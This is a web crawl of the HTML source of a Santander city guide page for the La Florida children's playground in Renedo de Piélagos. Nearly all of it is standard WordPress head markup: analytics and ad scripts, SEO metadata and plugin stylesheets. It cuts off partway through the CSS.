

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/sitios-de-interes/parques-infantiles/parque-infantil-la-florida/
body_size: 48827
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Parque Infantil La Florida - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Tamaño: 600 m² Dirección: Barrio Sorribero Alto, 22A , 39470 , Renedo de Piélagos Cantabria VER MAPA" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/parque-infantil-la-florida/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Parque Infantil La Florida - Guía de Santander" />
		<meta property="og:description" content="Tamaño: 600 m² Dirección: Barrio Sorribero Alto, 22A , 39470 , Renedo de Piélagos Cantabria VER MAPA" />
		<meta property="og:url" content="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/parque-infantil-la-florida/" />
		<meta property="article:published_time" content="2021-05-14T12:14:44+00:00" />
		<meta property="article:modified_time" content="2023-03-02T13:02:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Parque Infantil La Florida - Guía de Santander" />
		<meta name="twitter:description" content="Tamaño: 600 m² Dirección: Barrio Sorribero Alto, 22A , 39470 , Renedo de Piélagos Cantabria VER MAPA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#blogposting","name":"Parque Infantil La Florida - Gu\u00eda de Santander","headline":"Parque Infantil La Florida","author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/parque-infantil-la-florida-renedo-de-pielagos-1-320x240-1.png","width":320,"height":240},"datePublished":"2021-05-14T12:14:44+00:00","dateModified":"2023-03-02T13:02:04+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#webpage"},"isPartOf":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#webpage"},"articleSection":"Parques Infantiles, Pi\u00e9lagos"},{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#listItem","name":"Parque Infantil La Florida"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#listItem","position":2,"name":"Parque Infantil La Florida","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"Person","@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author","url":"https:\/\/www.guiasantander.com\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/edfaa2cbcb43c0343260a312abcb3b9dce3a01dd40be7599a120ebb092173afd?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#webpage","url":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/","name":"Parque Infantil La Florida - Gu\u00eda de Santander","description":"Tama\u00f1o: 600 m\u00b2 Direcci\u00f3n: Barrio Sorribero Alto, 22A , 39470 , Renedo de Pi\u00e9lagos Cantabria VER MAPA","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#breadcrumblist"},"author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/parque-infantil-la-florida-renedo-de-pielagos-1-320x240-1.png","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#mainImage","width":320,"height":240},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/#mainImage"},"datePublished":"2021-05-14T12:14:44+00:00","dateModified":"2023-03-02T13:02:04+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-infantiles\/parque-infantil-la-florida\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
